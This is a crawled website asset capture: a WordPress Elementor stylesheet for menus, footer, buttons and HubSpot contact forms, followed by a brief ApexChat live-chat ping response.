        margin-left: -13px !important;
        background-color: white !important;
    }
    .site-main-menu .elementor-nav-menu--dropdown a.elementor-sub-item {
        color: #333333 !important;
        font-weight: 400 !important;
        font-size: 16px !important;
    }
    .site-main-menu .elementor-nav-menu--dropdown a.elementor-sub-item:hover {
        color: #D3B574 !important;
    }
}

#footer-col1,
#footer-col2 {
    flex-wrap: wrap;

    flex-direction: column;
}
#footer-col1 > div,
#footer-col2 > div {
    width: 100%;
}
.elementor-location-footer strong{
    display:inline-block;
    margin-top:5px;
}
.elementor-location-footer p{
    line-height:24px;
}
[data-elementor-type="wp-page"] .jumptocat li{
    line-height: 1.6;
}

.jumptocat .elementor-widget-icon-list .elementor-icon-list-text{
    color: #fff;
}
.jumptocat .elementor-widget-icon-list .elementor-icon-list-text:hover{
    color: #E8B741;
}
/*button style*/
body.elementor-kit-12 .content-link .elementor-button {
    background-color: transparent;
    color: #da5b5e;
    text-transform: uppercase;
    padding: 0;
    font-size: 21px;
    font-weight: 600;
}
body.elementor-kit-12 .content-link .elementor-button:hover,
body.elementor-kit-12 .content-link .elementor-button:focus{
    background-color: transparent;
}
body.elementor-kit-12 .content-link .elementor-button:hover {
    color: #336;
}
body.elementor-kit-12 .content-link .elementor-button:hover svg g {
    stroke: #336;
}
/*button style end*/



.same-width-right .elementor-section.elementor-section-boxed > .elementor-container,
.same-width-left .elementor-section.elementor-section-boxed > .elementor-container,
.alter-width .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 495px;
}
.elementor .alter-width img,
.same-width-right img,
.same-width-left img {
    width: 100%;
}
@media (min-width: 1024px) {
    .same-width-right .elementor-section.elementor-section-boxed > .elementor-container {
        margin-right: 12%;
    }
    .same-width-left .elementor-section.elementor-section-boxed > .elementor-container {
        margin-left: 12%;
    }
    .alter-width .elementor-section.elementor-section-boxed > .elementor-container {
        margin-left: auto;
        margin-right: 0;
        max-width: 543px;
    }
    .alter-width.content-width .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 486px;
    }
    .alter-width > .elementor-column-gap-default>.elementor-row>.elementor-column:last-child>.elementor-element-populated {
        margin: 0 0 0 12%;
        padding-top: 0;
        padding-right: 0;
        padding-bottom: 0;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .elementor .same-width-right .elementor-section.elementor-section-boxed > .elementor-container,
    .elementor .same-width-left .elementor-section.elementor-section-boxed > .elementor-container,
    .elementor .alter-width .elementor-section.elementor-section-boxed > .elementor-container,
    .elementor .alter-width img,
    .elementor .same-width-right img,
    .elementor .same-width-left img {
        max-width: 768px;
    }
}
#openteamtmodal .memberimg{
    height: 293px;
    object-fit: cover;
    object-position: 0 0;
}


/* Form here */
.img_object_fit_zk {height:100%;}
.img_object_fit_zk img {height: 100% !important;object-fit: cover;width: auto;}
.img_object_fit_zk div {height: 100%;}

.list_style_check_zk ul {padding-left:40px;}
.list_style_check_zk li {display:block; position:relative;}
.list_style_check_zk li:before {position:absolute; left:-24px; content:'\2713'; color:#fff; display:block; top: 1px;font-size:18px;}
.list_style_check_zk.list_style_check_blue_zk li:before {color:#00435A;}


.form-columns-2, .form-columns-1 {margin-bottom: 43px !important;max-width:100% !important;}

.form-columns-2 .hs-form-field:first-child .input {margin-right:50px !important;}
.hs_zip.hs-zip.hs-fieldtype-text.field.hs-form-field {width: 48.8%;}
/* .form-columns-2 { display:flex; justify-content:space-between;} */
.form-columns-2 .field.hs-form-field {width:48.5%;}
.form-columns-2 input, .form-columns-1 input {height: 70px !important; padding:14px 10px 17px 28px  !important; border:none !important; color:#00435A; font-size:24px;font-weight:normal;background-color:#fff;width:100%;}
.hs_submit.hs-submit input[type="submit"] {height:53px;background-color:#00435A !important;box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);color:#fff; width:100%; padding:10px 45px;border:none; margin-top:40px; max-width:424px; display:block; margin:78px auto 0;font-size:24px;}
.hs-form-field .hs-form-required {display:none;}
.hs_submit.hs-submit .actions {text-align:center;}



.hs-input::-webkit-input-placeholder { /* Edge */
  color:#00435A;
}

.hs-input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color:#00435A;
}

.hs-input::placeholder {
  color:#00435A;
}
/* Contact form section */
.hs_form_cp .hs-input {background: #fff;
-webkit-box-shadow: 0 0px 1px 0 rgba(0,0,0,.16),0 2px 1px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 0px 1px 0 rgba(0,0,0,.16),0 2px 1px 0 rgba(0,0,0,.12);
-ms-box-shadow: 0 0px 1px 0 rgba(0,0,0,.16),0 2px 1px 0 rgba(0,0,0,.12);
-o-box-shadow: 0 0px 1px 0 rgba(0,0,0,.16),0 2px 1px 0 rgba(0,0,0,.12);
box-shadow: 0 0px 1px 0 rgba(0,0,0,.16),0 2px 1px 0 rgba(0,0,0,.12);
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
font-weight: 400;
padding-left: 10px;height: 40px;
width: 100%;
padding-top: 6px;
padding-bottom: 6px;line-height: 20px;border: none; margin-bottom:0px;}

.hs_form_cp textarea.hs-input {min-height: 110px;max-height: 110px;}


.hs_form_cp .hs_zip.hs-zip.hs-fieldtype-text.field.hs-form-field {width:100%;}
.hs_form_cp .hs_submit.hs-submit input[type="submit"] {background-color: #288a4b !important;
color: #fff;
font-weight: 700;width: auto;
padding: 8px 30px;
border: none;box-shadow: 0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);
-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);
-ms-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);
-o-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12); margin-left:0; font-size:14px;}

.hs_form_cp #label-contact_us_message-20a54e20-37b8-490a-97be-b57a4a2b2144 {color:#00435A;}

@media only screen and (max-width: 1300px) {
	.form-columns-2, .form-columns-1 {margin-bottom: 20px !important;}
.form-columns-2 input, .form-columns-1 input {height: 40px !important; padding:10px 10px 12px 10px !important;  font-size:14px;}
.hs_submit.hs-submit  input[type="submit"] {height:auto !important;padding:10px 46px 7px;border:none;font-size:18px; margin:30px auto 0; font-size:27px;}
	.hs_form_cpwidth:100%; 
}

.jumptocat.elementor-sticky--active .elementor-icon-list-item a {
    font-size: 14px !important;
}
body .jumptocat.elementor-sticky--active .elementor-widget-container {
    padding: 8px 0 !important;
}
.jumptocat.elementor-sticky--active .elementor-widget-container p {
    font-size: 20px;
    font-weight: 500;
}
.jumptocat.elementor-sticky--active {
    box-shadow: 0 4px 5px 0 rgba(0,0,0,.14), 0 1px 10px 0 rgba(0,0,0,.12), 0 2px 4px -1px rgba(0,0,0,.2);
}
.jumptocat.elementor-sticky--active .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0 10px !important;
	    min-height: 81px;
}


/* Jump Category section here  */
.jumptocat .elementor-icon-list-item a{
    font-size: 15px !important;
}
.jumptocat.elementor-sticky--active .elementor-icon-list-item a{
        font-size: 15px !important;
    
}
.jumptocat.elementor-sticky--active .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0 10px;
}
.jumptocat.elementor-sticky--active .elementor-widget-container {
    padding: 10px 0 !important;
}
.no-list.hs-error-msgs.inputs-list {list-style:none; margin:auto; padding:0;}
.no-list.hs-error-msgs.inputs-list label {font-size:12px;}
.no-list.hs-error-msgs.inputs-list .hs-error-msg {color:red; line-height:20px !important;}


@media(max-width:1024px){
    .jumptocat {
        background-image: linear-gradient(90deg, #46763E 0%, #00435A 0%) !important;
    }
}

@media(min-width:1600px){
    .jumptocat {
        background-image: linear-gradient(90deg, #46763E 30%, #00435A 0%) !important;
    }
}
@media(min-width:2500px){
    .jumptocat {
        background-image: linear-gradient(90deg, #46763E 40%, #00435A 0%) !important;
    }
}




.jumptocat p, .jumptocat a{
    margin: 0;
     color: white;
}
.jumptocat b{
    color: #f0aa00;
    font-weight: normal;
}
.jumptocat a:hover{
    color: #f0aa00;
}



@media (min-width:1025px){
    .jumptocat.elementor-sticky--active .elementor-widget-container p, .jumptocat  .elementor-widget-container p 
{
    max-width: 100px !important;
    margin-left:auto;
    margin-right:30px;
}
}


/* wp custom reponsive */
@media only screen and (max-width:1025px){
	
	}

.elementor-kit-12 .extra-margin p {
	margin-bottom: 16px;
}
@media (max-width: 767px) {
	#content #category-menu-2 > .elementor-element-populated > .elementor-widget-wrap {
        padding-bottom: 0;
    }	
}
@media (max-width: 1024px) and (min-width: 768px) {
    #content #category-menu-1 {
        width: 33%;
    }
    #content #category-menu-2 {
        width: 33%;
    }
    #content #category-menu-3 {
        width: 33%;
    }
    #content #category-menu > .elementor-container {
        min-height: 80px
    }
}
@media (max-width: 1024px) {
	#control-outages-block .elementor-widget-wrap {
        background: #7C928C;
	}
	#monitoring_and_control_image .elementor-widget-wrap {
        background: #0C435A;
    }
}
.elementor-kit-12 .extra-margin p a {
	color: #3E5FF5;
	text-decoration: underline;
}



--- FILE ---
content_type: text/javascript
request_url: https://invitation.apexchat.com/api/invitations/ping?company=citadelrs&ecid=uxN7lmAZF0Qv7SozkYMzUnyG36T/dNWfRS0+EKTmZyRwWlOUF9XB9CY=&visitorId=0&agentAliasId=14152&operatorId=0&profileId=913854&chatId=null&invitationVersion=2&chatMode=2&originalReferrer=
body_size: -50
content:
PingResponse=1861795984
